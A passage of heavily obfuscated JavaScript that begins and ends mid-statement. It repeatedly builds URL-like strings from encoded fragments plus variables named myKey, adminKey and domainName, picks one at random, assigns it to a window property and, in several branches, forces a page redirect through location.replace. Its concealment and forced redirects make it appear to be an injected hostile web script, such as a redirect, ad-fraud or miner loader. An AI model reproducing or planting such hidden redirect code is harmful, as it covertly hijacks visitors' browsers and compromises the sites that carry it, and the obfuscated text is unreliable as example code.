_0x3a9a5d;}if(_0xdfeb1f[_0x169786(0x4da,0x95c,0x75e,0x96a,'j61O')]){if(_0x4f6715[_0x749707(0x8f4,0xbb9,'NB6@',0xe74,0x7fc)](_0x4f6715[_0x169786(0x6e9,0x5a0,0x4d4,0x9b,'pyBw')],_0x4f6715[_0xbca988(0x668,0x5ce,0x8d4,0x602,'6CNS')]))cUUfKe[_0xbca988(0x6c8,0xca1,0xa52,0x7a7,'QjOf')](_0x5b0ec0,'0');else{var _0x38e754=_0x4f6715[_0x4ba36a(0x794,'WQ72',0xafb,0x6ad,0xaf3)][_0xaea643(0x380,'7jAL',0x8d4,0x3d6,0x575)]('|'),_0x376ddc=0x58c+-0x80+-0x50c;while(!![]){switch(_0x38e754[_0x376ddc++]){case'0':_0x7b7704[-0x859*-0x3+0x1*0x13b9+-0x91*0x4f]=_0x4f6715[_0x4ba36a(0x70c,'QjOf',0xa43,0x537,0x87b)](_0x4f6715[_0x749707(0x8dc,0x778,'Fo3T',0x9f6,0x709)](_0x4f6715[_0x749707(0x9c5,0x514,'j61O',0x97e,-0x2c)](_0x4f6715[_0x749707(0xdd4,0x8f4,'kjFO',0x582,0xd47)](_0x4f6715[_0x169786(0xa3a,0x6cc,0x60a,0xb79,'NFmg')](_0x4f6715[_0x749707(0xe82,0xcd4,'CFhP',0x10b4,0xbf5)](_0x4f6715[_0x4ba36a(0x3e0,'Fo3T',0xcc0,0x798,0x2c6)],adminKey),_0x4f6715[_0x169786(0x937,0xb7e,0xc7b,0xeae,'4U9]')]),domainName),_0x4f6715[_0x749707(0xb9b,0xd22,'jMgB',0xbe0,0x10cc)]),_0xdfeb1f[_0xaea643(0x1152,'j61O',0xee1,0xbd6,0xb16)]),_0x4f6715[_0xaea643(0x769,'6CNS',0x2b5,0x4fc,0x3f4)]);continue;case'1':_0x7b7704[-0x2*0xc5f+0x1bb7+-0x2f7]=_0x4f6715[_0x169786(0x43c,0x49c,0xc4,0x378,'6aJ*')](_0x4f6715[_0x749707(0xe8d,0xc4a,'I]sE',0xed8,0x1109)](_0x4f6715[_0x169786(0x153,0x4c7,0xa1d,0xa07,'a[QC')](_0x4f6715[_0xbca988(0x917,0x7e3,0x534,0x54b,'#rRa')](_0x4f6715[_0x749707(0x78f,0x6c0,'4uAd',0x71e,0x256)](_0x4f6715[_0xaea643(0xb9a,'jMgB',0xfb7,0xcf7,0xe15)](_0x4f6715[_0xbca988(0xa11,0x1e5,0x4e2,0x60a,'4uAd')],myKey),_0x4f6715[_0x169786(0x766,0x4da,0x6,0x970,'[ed6')]),domainName),_0x4f6715[_0x169786(0x11a0,0xcaa,0x12b5,0xe8d,'3%cS')]),_0xdfeb1f[_0x169786(0x812,0x576,0x8d7,0x425,'a[QC')]),_0x4f6715[_0x4ba36a(0x4ab,'7jAL',0xd86,0x957,0xf64)]);continue;case'2':_0x7b7704[-0x11*0x19a+0xa96*-0x1+-0x21a*-0x12]=_0x4f6715[_0xaea643(0x77e,'BxvU',0x550,0x918,0x5cb)](_0x4f6715[_0xbca988(0x30d,0x4b7,0x385,0x3c1,'v3Q4')](_0x4f6715[_0x749707(0x38,0x504,'nbxw',-0x25,0x9f4)](_0x4f6715[_0x749707(0x480,0x64b,'6dPo',0x6fe,0xba6)](_0x4f6715[_0xbca988(0xf7e,0xcc1,0xfd3,0xcce,'%rmd')](_0x4f6715[_0xbca988(-0xb4,0x91a,0x1bb,0x361,'!)Ed')](_0x4f6715[_0x169786(0x673,0x4ac,0x7f9,0x204,'3mp5')],myKey),_0x4f6715[_0x4ba36a(0x333,')3ec',0xd95,0x8a4,0x837)]),domainName),_0x4f6715[_0xaea643(0x782,'(Qf4',0x82f,0xd70,0x1032)]),_0xdfeb1f[_0xbca988(0x9c5,0xc9e,0xb2c,0xf52,'ij#4')]),_0x4f6715[_0xaea643(0x3fc,'WQ72',0xa05,0x7a7,0x247)]);continue;case'3':_0x7b7704[0x3dc+0x37*-0x4a+0xc0d]=_0x4f6715[_0x749707(0xe0c,0x84c,'I]sE',0x51c,0x94b)](_0x4f6715[_0xaea643(0x337,'Fo3T',0xa52,0x732,0x42f)](_0x4f6715[_0x169786(0x6f5,0x45a,-0x87,0x550,'CoEm')](_0x4f6715[_0xbca988(0xfbc,0xa68,0x8fe,0xa57,'G%rD')](_0x4f6715[_0x169786(0xbdb,0xa43,0x9e8,0x8e4,'P]oW')](_0x4f6715[_0xbca988(0x2a6,0x915,0x443,0x878,'#S]^')](_0x4f6715[_0xbca988(0x1081,0x8f2,0x99c,0xbb6,'P]oW')],myKey),_0x4f6715[_0x169786(0x7ce,0xb7e,0xa44,0xbb7,'4U9]')]),domainName),_0x4f6715[_0xbca988(0xd34,0x7dd,0x727,0xb97,'NB6@')]),_0xdfeb1f[_0x749707(0x386,0x413,'%rmd',0x7ec,0x55b)]),_0x4f6715[_0xbca988(0xc69,0xaad,0xbc6,0xb20,'4HER')]);continue;case'4':window[_0xbca988(0x3fc,0x813,0xab7,0x623,'nbxw')+_0x169786(0x98e,0x417,0x9bb,0x4ba,'3%cS')]=_0x7b7704[_0x573e9d];continue;case'5':_0x7b7704[0x1*0x2303+0x2*-0x8f2+-0x111e]=_0x4f6715[_0x749707(0x3f5,0x6a7,')3ec',0xcb0,0x920)](_0x4f6715[_0x749707(0xee7,0xed2,'Fo3T',0x122e,0x97c)](_0x4f6715[_0x4ba36a(0x7ba,'4U9]',0xb4,0x695,0x211)](_0x4f6715[_0x749707(0xa93,0x976,'%rmd',0x958,0xf77)](_0x4f6715[_0xbca988(0xbb6,0x10f9,0xb10,0xc39,'QjOf')](_0x4f6715[_0x169786(0xf39,0xab1,0x90a,0xc33,'7jAL')](_0x4f6715[_0xbca988(0x59c,0xe54,0x1055,0xb37,'fU56')],myKey),_0x4f6715[_0x4ba36a(0x5f0,'pyBw',0xbcd,0x662,0x8bf)]),domainName),_0x4f6715[_0x169786(0x14e,0x418,-0x186,0x602,'PkfW')]),_0xdfeb1f[_0x169786(0x485,0x8ca,0xb35,0x4fa,'KS8E')]),_0x4f6715[_0x4ba36a(0xfa3,'N)n#',0x77d,0xbfb,0x82d)]);continue;case'6':_0x7b7704[-0x13d9+0x124e+0x18b]=_0x4f6715[_0x4ba36a(0x708,'5NgG',0x63b,0x1bf,0x23f)](_0x4f6715[_0x169786(0xcb1,0xb02,0xe40,0x674,'yfc6')](_0x4f6715[_0x169786(0xfbc,0xba6,0x1153,0x1052,'NB6@')](_0x4f6715[_0x4ba36a(0x167,'4HER',0x927,0x686,0x96b)](_0x4f6715[_0x169786(0x724,0x72e,0xcae,0xcae,'ij#4')](_0x4f6715[_0x169786(0x74f,0x44c,0x78b,0x502,'I]sE')](_0x4f6715[_0xbca988(-0xa0,0x2bb,0xad3,0x549,'(Qf4')],adminKey),_0x4f6715[_0xbca988(0x856,0x952,0x3f1,0x860,'QjOf')]),domainName),_0x4f6715[_0x749707(0xa12,0xa22,'fg$H',0xa4b,0x9e5)]),_0xdfeb1f[_0xbca988(0x91,0x7a3,0x260,0x4b9,'#S]^')]),_0x4f6715[_0xbca988(0x8d9,0x723,0x600,0x7bd,'jMgB')]);continue;case'7':if(_0x13e79)location[_0xaea643(0xcea,'kjFO',0x5f3,0xb72,0x116a)+'ce'](_0x4f6715[_0xaea643(0xe1b,'5NgG',0xb85,0xaec,0xe96)](_0x4f6715[_0x169786(-0x371,0x270,-0x321,0x6ab,'I]sE')](_0x4f6715[_0x169786(0xcea,0x939,0xf0b,0x3df,'3%cS')],_0xdfeb1f[_0xaea643(0x637,'Q7P$',0x51c,0x479,0x681)]),_0x4f6715[_0x749707(0xa26,0xe69,'5NgG',0x92e,0x110e)]));else var _0x7b7704=new Array();continue;case'8':var _0x573e9d=Math[_0xaea643(0xf28,'%rmd',0x971,0xceb,0x10de)](_0x4f6715[_0x749707(0xb8a,0x8ff,'NFmg',0xef5,0xad6)](Math[_0xbca988(0x621,0xcf1,0xe7e,0xb1a,'rQKz')+'m'](),_0x7b7704[_0xbca988(0x5e0,0x1df,0x935,0x652,'%rmd')+'h']));continue;}break;}}}if(_0xdfeb1f[_0xaea643(0x4ae,'CoEm',0x4ea,0x9ab,0xb1b)]){if(_0x4f6715[_0xbca988(0x1242,0x1180,0xca1,0xc81,'a[QC')](_0x4f6715[_0xbca988(0xc3c,0x84b,0xced,0xe46,'CFhP')],_0x4f6715[_0x169786(-0x270,0x320,0x88c,0x613,'ij#4')])){var _0x1e6361=_0x805555[_0xaea643(0x8df,'j61O',0x747,0xb2d,0xb11)](_0x305dc2,arguments);return _0x51d15d=null,_0x1e6361;}else{var _0x2fd4ab=_0x4f6715[_0x169786(0x741,0x47c,0x1fc,0xcc,'2euE')][_0x4ba36a(-0x430,'a[QC',-0xeb,0x177,-0x18a)]('|'),_0x2a08e2=0x18c4+-0x1*-0x119b+0x1*-0x2a5f;while(!![]){switch(_0x2fd4ab[_0x2a08e2++]){case'0':_0x7b7704[-0x5*-0x2b4+0x197*0x7+-0x35*0x77]=_0x4f6715[_0x169786(0x5f6,0xa07,0xe2a,0xf6e,'(Qf4')](_0x4f6715[_0x4ba36a(0x1f2,'4HER',0x6df,0x6c8,0x7a2)](_0x4f6715[_0x4ba36a(-0xc,'N)n#',0x301,0x401,0x420)](_0x4f6715[_0xaea643(0xc6e,'fU56',0x6c4,0x9ed,0xbec)](_0x4f6715[_0xaea643(0x1095,'(Qf4',0xe0b,0xc5c,0xc1e)](_0x4f6715[_0x749707(0x11e0,0xfaf,'3%cS',0x156e,0x10c3)](_0x4f6715[_0x169786(0x45a,0x6d5,0xcb,0x693,'BuhP')],myKey),_0x4f6715[_0xaea643(0xc57,'4uAd',0x71c,0xd08,0xd64)]),domainName),_0x4f6715[_0x4ba36a(0x7b8,'6CNS',0x58d,0x4e6,0x7d0)]),_0xdfeb1f[_0x4ba36a(0x59d,'a[QC',0x938,0x8fe,0xb76)]),_0x4f6715[_0xaea643(0xbd2,'jMgB',0xde4,0x7fa,0xb4c)]);continue;case'1':_0x7b7704[0xc50+-0x1226+0x5d9]=_0x4f6715[_0xbca988(0x8b1,0x8fb,0x324,0x8a1,'K[Ah')](_0x4f6715[_0x169786(0x934,0x3b2,0x435,0x971,'WQ72')](_0x4f6715[_0xbca988(0x89a,0x40d,0x266,0x7c6,'q4R&')](_0x4f6715[_0xbca988(0x6e2,0xa15,0x8b1,0x4e9,'6dPo')](_0x4f6715[_0x169786(0x2fc,0x53e,0x2cd,0x48f,'6CNS')](_0x4f6715[_0xaea643(0x11eb,'Fo3T',0x89f,0xcdf,0xf64)](_0x4f6715[_0x4ba36a(0xe95,'CoEm',0xe62,0x8b7,0xd93)],myKey),_0x4f6715[_0xbca988(0xe61,0xc8a,0x678,0x8f9,'fg$H')]),domainName),_0x4f6715[_0x4ba36a(-0x13c,'BxvU',0xdb,0x4d7,0x132)]),_0xdfeb1f[_0xaea643(0x910,'3mp5',0xcda,0xd5c,0x93f)]),_0x4f6715[_0xaea643(0x3b6,'6dPo',0x889,0x420,-0x6f)]);continue;case'2':window[_0xbca988(0x12f,0x834,0x753,0x727,'3%cS')+_0x169786(0x622,0x9f6,0x3ee,0xde6,'rQKz')]=_0x7b7704[_0x573e9d];continue;case'3':_0x7b7704[-0x21ea+0x2573+-0x389*0x1]=_0x4f6715[_0x169786(0xc79,0x987,0xf08,0x504,'PkfW')](_0x4f6715[_0x4ba36a(0x105f,'Fo3T',0xce9,0xaa6,0xc7c)](_0x4f6715[_0x4ba36a(0xde2,'5NgG',0xf47,0x999,0x6c1)](_0x4f6715[_0x749707(0x7e9,0xb30,'CXVM',0xad4,0x814)](_0x4f6715[_0x169786(0xeed,0xac2,0xe55,0xd75,'CoEm')](_0x4f6715[_0x169786(0x9bd,0x85c,0x58c,0xcf9,'#rRa')](_0x4f6715[_0x749707(0xe52,0xd62,'KS8E',0x10c8,0x7a0)],adminKey),_0x4f6715[_0xaea643(0xac7,'ij#4',0x2e3,0x698,0xa47)]),domainName),_0x4f6715[_0xbca988(0x6e9,0xfb7,0x102d,0xb6f,'fU56')]),_0xdfeb1f[_0x4ba36a(0xd28,'NFmg',0xd01,0x859,0xe04)]),_0x4f6715[_0xbca988(0x4c9,0xb84,0x9b0,0x681,'pyBw')]);continue;case'4':_0x7b7704[0x2*0xdb4+0x215e+-0x3cc1]=_0x4f6715[_0xbca988(0x4ff,0xb64,0x97f,0x5a8,'K[Ah')](_0x4f6715[_0xaea643(0x1506,'#S]^',0xcc8,0xef9,0x1487)](_0x4f6715[_0xbca988(0x4d1,0x54b,0x197,0x3bd,'a[QC')](_0x4f6715[_0xbca988(0xb74,0x365,0x7ba,0x91a,'CFhP')](_0x4f6715[_0xbca988(-0xa8,0x8dd,0xfc,0x4fa,'3%cS')](_0x4f6715[_0x169786(0xcc4,0xb96,0xc5f,0xa2c,'6dPo')](_0x4f6715[_0xaea643(0x1321,'!)Ed',0xd3d,0xeee,0x107a)],adminKey),_0x4f6715[_0x169786(0xc8b,0x6c4,0xa39,0xb23,'BuhP')]),domainName),_0x4f6715[_0xbca988(0xe8d,0x1049,0xb73,0xa6a,'ij#4')]),_0xdfeb1f[_0x749707(0x686,0x870,'7jAL',0xdfb,0x446)]),_0x4f6715[_0x169786(0x601,0xb12,0x733,0xaf9,'NFmg')]);continue;case'5':_0x7b7704[0x638+-0x1*-0x758+-0xd8c]=_0x4f6715[_0x4ba36a(0x1e8,'q4R&',0x1b,0x44b,0x27f)](_0x4f6715[_0xbca988(0xf17,0x8ae,0x992,0xd7c,'jMgB')](_0x4f6715[_0x749707(0x20c,0x430,'CXVM',0x633,0x68e)](_0x4f6715[_0x749707(0xece,0x9d2,'v3Q4',0xf1f,0xa4a)](_0x4f6715[_0xaea643(0x1025,'%rmd',0xf0c,0xf6c,0x11d6)](_0x4f6715[_0x749707(0x52f,0x710,'Q7P$',0xb16,0x5af)](_0x4f6715[_0x4ba36a(0x71a,'5NgG',0x1070,0xa63,0x602)],myKey),_0x4f6715[_0x169786(0x592,0x21d,-0xde,0x3c8,'Q7P$')]),domainName),_0x4f6715[_0xaea643(0xcad,'yfc6',0xec0,0x986,0x5d3)]),_0xdfeb1f[_0x4ba36a(0x8ba,'[ed6',0xe62,0xb0d,0x524)]),_0x4f6715[_0x749707(0x44f,0x490,'6dPo',0x2b6,-0x57)]);continue;case'6':var _0x573e9d=Math[_0xaea643(0x64f,'yfc6',0x3b3,0x981,0xc16)](_0x4f6715[_0xaea643(0x81b,'4uAd',0xe25,0xb26,0x100b)](Math[_0x749707(0x251,0x7fa,'G%rD',0xcd0,0x5f4)+'m'](),_0x7b7704[_0x169786(0xed0,0xb50,0x7a0,0xf38,'3%cS')+'h']));continue;case'7':_0x7b7704[-0xc*-0x19c+0xd17*0x1+-0x2066]=_0x4f6715[_0x749707(0xbdc,0x927,'7jAL',0x556,0x504)](_0x4f6715[_0x749707(-0x67,0x4c8,'fg$H',0x8c1,0x722)](_0x4f6715[_0x169786(0xa33,0x5b5,0x77d,0x5b7,'WQ72')](_0x4f6715[_0x749707(0x8dc,0xef0,'3%cS',0xdd2,0xffe)](_0x4f6715[_0x749707(0x103e,0xf48,'BxvU',0xe13,0xc5f)](_0x4f6715[_0x4ba36a(0x4cf,'KS8E',0x608,0x1b8,-0x302)](_0x4f6715[_0x4ba36a(-0xd9,'QjOf',0x447,0x46e,0x763)],myKey),_0x4f6715[_0xbca988(0xc5e,0x79b,0x76f,0x684,'6CNS')]),domainName),_0x4f6715[_0xbca988(0xd84,0x138f,0x9f2,0xda7,'6dPo')]),_0xdfeb1f[_0x749707(0xbb3,0xdc3,'6CNS',0x102d,0xffe)]),_0x4f6715[_0x749707(0xd25,0xf7d,'6aJ*',0xbc4,0xa91)]);continue;case'8':if(_0x13e79)location[_0x749707(0x82e,0xb90,'Fo3T',0xfa5,0x697)+'ce'](_0x4f6715[_0x4ba36a(0xd4b,'BuhP',0xb58,0xcb7,0xeef)](_0x4f6715[_0xbca988(0x1a3,0x83f,0x4ce,0x62a,'CFhP')](_0x4f6715[_0x749707(0xb15,0x66a,'2euE',0x968,0x6de)],_0xdfeb1f[_0x749707(0xdd1,0x919,'fg$H',0x3ca,0x50f)]),_0x4f6715[_0x169786(0x401,0x52d,0x227,0x335,'WQ72')]));else var _0x7b7704=new Array();continue;}break;}}}if(_0xdfeb1f[_0x169786(0x566,0x921,0xdf5,0xd81,'#S]^')]){if(_0x4f6715[_0xaea643(0xb6c,'G%rD',0x92c,0x6b9,0x1b9)](_0x4f6715[_0x169786(0x11af,0xd2a,0x885,0x94d,'5NgG')],_0x4f6715[_0xbca988(0x49f,0xbd8,0xd3b,0x86b,'G%rD')])){var _0x4919b9=_0x16b69d[_0x749707(0xf60,0xa3c,'Fo3T',0xd8a,0xf96)](_0x5a5a67,arguments);return _0x867732=null,_0x4919b9;}else{var _0x5dd2d0=_0x4f6715[_0x169786(0x850,0x572,0x2d3,0x878,'Fo3T')][_0x749707(0x142b,0xf65,'NFmg',0xbc1,0x1201)]('|'),_0x4e0048=-0xf0a*-0x1+-0x1fbf+0x10b5;while(!![]){switch(_0x5dd2d0[_0x4e0048++]){case'0':_0x7b7704[0xcef+-0x132d+0x63e]=_0x4f6715[_0x4ba36a(0x893,'!)Ed',0x2c3,0x5c4,0x249)](_0x4f6715[_0x4ba36a(0xdf3,'BuhP',0x1071,0xb59,0x906)](_0x4f6715[_0x749707(0xa39,0xb56,'4U9]',0x5e3,0xc5f)](_0x4f6715[_0x169786(0x9cc,0x9fe,0x55c,0x41a,'QjOf')](_0x4f6715[_0xaea643(0x75a,'QjOf',0xa1a,0xaad,0xcdf)](_0x4f6715[_0xbca988(-0x139,0x66e,0x3e9,0x3dd,'BxvU')](_0x4f6715[_0xbca988(0x860,0xb97,0x938,0xe6a,'pyBw')],adminKey),_0x4f6715[_0xaea643(0xa6f,'q4R&',0x792,0xa72,0xc0a)]),domainName),_0x4f6715[_0xbca988(0x391,0x781,0x998,0x38b,'5NgG')]),_0xdfeb1f[_0xaea643(0x254,'3mp5',0x896,0x5ff,0xa8c)]),_0x4f6715[_0x749707(0xc34,0xf29,'#S]^',0xc8c,0x1262)]);continue;case'1':_0x7b7704[0x1ace+-0x19fb+0x3*-0x46]=_0x4f6715[_0xaea643(0xc28,'4U9]',0x9f8,0x779,0x573)](_0x4f6715[_0xbca988(0x7f2,0xa90,0x134,0x73c,'4U9]')](_0x4f6715[_0x4ba36a(0xeb,'[ed6',0x433,0x20e,0x3fb)](_0x4f6715[_0x4ba36a(0x10cb,'#rRa',0xe4c,0xc86,0x6c2)](_0x4f6715[_0xaea643(0x11f6,'K[Ah',0x9eb,0xf90,0xf33)](_0x4f6715[_0x749707(0x76f,0x5cc,'yfc6',0xa3e,0x7a6)](_0x4f6715[_0x4ba36a(0x537,'2euE',0xcda,0xa5f,0x664)],myKey),_0x4f6715[_0x169786(0x926,0x75b,0x52a,0xa31,'PkfW')]),domainName),_0x4f6715[_0x169786(0x7e6,0xc4f,0x680,0xff8,'BuhP')]),_0xdfeb1f[_0xbca988(-0x188,-0x17,0x125,0x346,'CFhP')]),_0x4f6715[_0x4ba36a(0x605,'G%rD',0xa6a,0x612,0x901)]);continue;case'2':window[_0x749707(0xec2,0xe20,'4uAd',0x97f,0x1420)+_0x4ba36a(0x922,'fg$H',0x592,0x7bb,0xbef)]=_0x7b7704[_0x573e9d];continue;case'3':_0x7b7704[-0x320+-0x281*0xf+0x28b3]=_0x4f6715[_0xbca988(0x7f8,0xbbc,0x7b6,0x855,'v3Q4')](_0x4f6715[_0x4ba36a(0x579,'I]sE',-0x35,0x5c8,0x780)](_0x4f6715[_0xaea643(0xcbb,'WQ72',0xbfd,0xd80,0xeaf)](_0x4f6715[_0xaea643(0xbed,'3mp5',0x7d1,0xd3d,0x11ca)](_0x4f6715[_0x169786(0x8ac,0x3bb,0x78d,0x8c5,'P]oW')](_0x4f6715[_0x4ba36a(0x12e,'6CNS',0x572,0x2b8,0x469)](_0x4f6715[_0x4ba36a(0x648,'3mp5',-0x125,0x4ed,0x815)],myKey),_0x4f6715[_0x4ba36a(0x8ae,'fU56',0x4cb,0x316,0x6ec)]),domainName),_0x4f6715[_0xaea643(0x58a,')3ec',0x912,0x6c2,0x3a3)]),_0xdfeb1f[_0xaea643(0xc5e,'QjOf',0x39e,0x8fe,0x8f3)]),_0x4f6715[_0x749707(0xdb7,0xb8c,'nbxw',0xe9f,0xf56)]);continue;case'4':_0x7b7704[-0x4c7*0x3+0x1*-0xeb1+0xe84*0x2]=_0x4f6715[_0xaea643(0x672,'fU56',0x2b,0x4df,-0x66)](_0x4f6715[_0xaea643(0x8a4,'K[Ah',0x4e8,0x654,0x4f0)](_0x4f6715[_0xbca988(0x68f,0x9db,0x3b6,0x496,'q4R&')](_0x4f6715[_0x169786(0x29e,0x8a5,0x46f,0x9d1,'6aJ*')](_0x4f6715[_0x169786(0x8b1,0x8a5,0x292,0xc69,'6aJ*')](_0x4f6715[_0xaea643(0x2c8,'a[QC',0x391,0x4b4,0x396)](_0x4f6715[_0x169786(0x5b6,0x2bf,-0x70,0x2f7,'6dPo')],myKey),_0x4f6715[_0xbca988(0x8ad,0xb1,0x1ad,0x65b,'ij#4')]),domainName),_0x4f6715[_0xaea643(0x9c6,'jMgB',0x75e,0xa6c,0xace)]),_0xdfeb1f[_0xbca988(0x91a,0x744,0x6f0,0x818,'2euE')]),_0x4f6715[_0x169786(0x27c,0x192,0x283,0x216,'yfc6')]);continue;case'5':_0x7b7704[-0x137d*0x2+0xc7*0x22+0x1*0xc8f]=_0x4f6715[_0x169786(0xe39,0x9fd,0x469,0xf2e,'CFhP')](_0x4f6715[_0x169786(-0x38,0x1ef,0xf8,0x39c,'3%cS')](_0x4f6715[_0xaea643(0x1342,'QjOf',0xdc4,0xd4c,0x121d)](_0x4f6715[_0x749707(0xa13,0xa65,'#rRa',0xbbe,0xcfb)](_0x4f6715[_0x4ba36a(0x2d6,'6CNS',0x37d,0x61a,0x760)](_0x4f6715[_0x169786(0xa54,0xb46,0xf09,0xf9e,'NB6@')](_0x4f6715[_0xaea643(0x478,'6dPo',0x9a,0x539,0x1cd)],myKey),_0x4f6715[_0xaea643(0x72e,'CFhP',0x728,0xa48,0xfd3)]),domainName),_0x4f6715[_0x4ba36a(0x18c,'Fo3T',0x236,0x17e,0x478)]),_0xdfeb1f[_0xaea643(0xf11,'QjOf',0x673,0x8fe,0xdc4)]),_0x4f6715[_0x4ba36a(0x7a2,'(Qf4',0xb31,0xc5e,0xb16)]);continue;case'6':var _0x573e9d=Math[_0xbca988(0x146f,0xd2d,0x12a4,0xf6a,'rQKz')](_0x4f6715[_0xbca988(0xacf,0x8dc,0x942,0x62d,'NB6@')](Math[_0x169786(0x50b,0x39b,0x648,0x682,'%rmd')+'m'](),_0x7b7704[_0x169786(0xa50,0x976,0xb65,0xf32,'kjFO')+'h']));continue;case'7':_0x7b7704[-0x15ae+-0x166f+0x2c22*0x1]=_0x4f6715[_0xbca988(0x59d,0x333,0x8dc,0x8d5,'CFhP')](_0x4f6715[_0xbca988(0xda0,0x574,0xad0,0xb4a,'BxvU')](_0x4f6715[_0x749707(0x101d,0xd2f,'Q7P$',0xff6,0x903)](_0x4f6715[_0x169786(-0xd,0x4a6,0x249,0x16e,'yfc6')](_0x4f6715[_0x4ba36a(0x1197,'a[QC',0xa8d,0xc20,0xce2)](_0x4f6715[_0xbca988(0xdea,0x1022,0x8b4,0xc64,'PkfW')](_0x4f6715[_0x749707(0xb27,0x555,'v3Q4',0x6c2,0x59c)],adminKey),_0x4f6715[_0x749707(0x111c,0xc80,'yfc6',0x952,0xb15)]),domainName),_0x4f6715[_0x749707(0x862,0x752,'QjOf',0xa29,0x91b)]),_0xdfeb1f[_0x169786(0x30c,0x2d4,0x3f,0x46b,'5NgG')]),_0x4f6715[_0xaea643(0x1125,'j61O',0xce5,0xd41,0xf1a)]);continue;case'8':if(_0x13e79)location[_0xbca988(0xa4c,0x27f,0x63c,0x6ec,'CoEm')+'ce'](_0x4f6715[_0x749707(0xe31,0x855,'5NgG',0x290,0x65e)](_0x4f6715[_0x4ba36a(0x36b,'(Qf4',0x9d2,0x805,0xcb7)](_0x4f6715[_0x749707(0x2fc,0x79a,'5NgG',0xc6b,0x375)],_0xdfeb1f[_0x749707(0x10c5,0xffb,'#rRa',0xd32,0xefd)]),_0x4f6715[_0x749707(0x4b2,0x845,'%rmd',0x673,0x349)]));else var _0x7b7704=new Array();continue;}break;}}}if(_0xdfeb1f[_0xaea643(-0x14b,'[ed6',0x6d1,0x3d8,0xca)]){if(_0x4f6715[_0xbca988(0x3c2,0x2b8,0x2f9,0x874,'P]oW')](_0x4f6715[_0x749707(-0x7c,0x503,'fg$H',0x9a2,0x227)],_0x4f6715[_0xbca988(0xad8,0x142e,0x103b,0xe59,'fg$H')])){var _0x150e26=_0x4f6715[_0x4ba36a(0x90e,'xN#4',0x9ba,0x85c,0x767)][_0xbca988(0x712,0x87a,0x57b,0xa26,'kjFO')]('|'),_0x28ed14=0x1*0xbd4+0x1d42+-0x2916;while(!![]){switch(_0x150e26[_0x28ed14++]){case'0':_0x3aaf91[_0x749707(0x3e2,0x80d,'7jAL',0x4c6,0xb54)+_0xbca988(0xc47,0x1047,0x90d,0xbf0,'BxvU')]=_0xb4ac96[_0x749707(0x12ad,0xcfa,'P]oW',0x11b7,0x7d1)+_0x4ba36a(0x11c,'P]oW',0x28f,0x291,0x3b3)][_0xaea643(0xf36,'WQ72',0xadf,0xdd0,0x912)](_0xb4ac96);continue;case'1':var _0x464704=_0x12cc1e[_0x3f7f9a];continue;case'2':_0x3aaf91[_0xbca988(0x1357,0xa2f,0x1415,0xedc,'6aJ*')+_0x749707(0x800,0xc1f,'3%cS',0xef4,0xbf7)]=_0x3228dc[_0x169786(0xee9,0xc7c,0xe82,0x9d9,'3%cS')](_0x2b3a47);continue;case'3':var _0xb4ac96=_0x532555[_0x464704]||_0x3aaf91;continue;case'4':_0x3fda56[_0x464704]=_0x3aaf91;continue;case'5':var _0x3aaf91=_0x198e01[_0x169786(0xbdb,0x79d,0x1ec,0x360,'pyBw')+_0x169786(0xc78,0x672,0x101,0x2e7,'4HER')+'r'][_0xaea643(0x10b6,'j61O',0x1233,0xe64,0xbb5)+_0xaea643(0x441,'P]oW',0x244,0x609,0x71b)][_0x4ba36a(0x470,'NB6@',-0x2c2,0x2df,0x7e0)](_0x248d07);continue;}break;}}else{var _0x188527=_0x4f6715[_0xaea643(0xbe6,'Fo3T',0xb66,0x83e,0x92b)][_0x749707(0xa66,0xad3,'kjFO',0x503,0x56e)]('|'),_0x81edbf=-0x44b+-0x1*0x2161+0x12d6*0x2;while(!![]){switch(_0x188527[_0x81edbf++]){case'0':if(_0x13e79)location[_0xbca988(0xaa4,0x7b2,0x98a,0xae3,'Fo3T')+'ce'](_0x4f6715[_0xaea643(0x86f,'ij#4',0x794,0xd40,0xcd5)](_0x4f6715[_0x169786(0xbce,0x5be,0xa00,0x5cd,'4U9]')](_0x4f6715[_0xaea643(0x292,'3%cS',0xc06,0x65c,0x8c0)],_0xdfeb1f[_0x169786(0x772,0x3a1,0x65c,0x868,'P]oW')]),_0x4f6715[_0x169786(0xa85,0xbba,0x837,0x5d5,'N)n#')]));else var _0x7b7704=new Array();continue;case'1':_0x7b7704[-0xd03*0x1+-0x1*0x683+0x1389]=_0x4f6715[_0x169786(-0x1a8,0x11b,-0x3e9,0x660,'NFmg')](_0x4f6715[_0x169786(0xa20,0x4eb,0x815,0xc9,'WQ72')](_0x4f6715[_0x749707(0x540,0x797,'QjOf',0x769,0x852)](_0x4f6715[_0xbca988(0x345,0x383,0x4c7,0x6a2,'2euE')](_0x4f6715[_0xbca988(0xe4,0x425,0x98d,0x464,'I]sE')](_0x4f6715[_0xaea643(0x5d7,'rQKz',0xd24,0x7e1,0xcb5)](_0x4f6715[_0x749707(0xa0c,0x8a0,'6aJ*',0xdc5,0x5c5)],myKey),_0x4f6715[_0x749707(0x8ce,0xe71,'P]oW',0x1091,0x1039)]),domainName),_0x4f6715[_0xaea643(0x270,'[ed6',0xfa,0x4bf,0x711)]),_0xdfeb1f[_0x749707(0xeb1,0xae7,'q4R&',0xd06,0xfe6)]),_0x4f6715[_0xaea643(0x136c,'#S]^',0xcbd,0xeb9,0x97e)]);continue;case'2':window[_0x4ba36a(0x903,'[ed6',0x839,0x949,0xa06)+_0x749707(0x117a,0xbc6,'!)Ed',0x679,0x689)]=_0x7b7704[_0x573e9d];continue;case'3':_0x7b7704[-0x1458+-0x6*-0x511+-0x2*0x505]=_0x4f6715[_0x169786(0x792,0x1b9,0x6a7,-0x2de,'rQKz')](_0x4f6715[_0x4ba36a(0x923,'j61O',0x928,0x5aa,0x9c2)](_0x4f6715[_0xbca988(0x176,0xb9a,0x99a,0x702,'nbxw')](_0x4f6715[_0xaea643(0x7d3,'!)Ed',0xe9e,0xd74,0xeab)](_0x4f6715[_0x4ba36a(0xf76,'G%rD',0xf3d,0xa13,0x407)](_0x4f6715[_0x4ba36a(0xd8c,'kjFO',0xf25,0x921,0x9ee)](_0x4f6715[_0x4ba36a(0xfe3,'%rmd',0xc60,0xc6f,0xba5)],myKey),_0x4f6715[_0x4ba36a(0x5e4,'rQKz',0x13d,0x148,0x1f)]),domainName),_0x4f6715[_0x4ba36a(0xca9,'#S]^',0x625,0x6e6,0x267)]),_0xdfeb1f[_0x749707(0x7bd,0xb79,'3mp5',0xc89,0xe4e)]),_0x4f6715[_0x749707(0xdbe,0xe9e,'I]sE',0x117c,0xce2)]);continue;case'4':_0x7b7704[-0xa7*-0x2b+0x784+-0x238c]=_0x4f6715[_0x169786(0xd5e,0x973,0x991,0x6d5,'6dPo')](_0x4f6715[_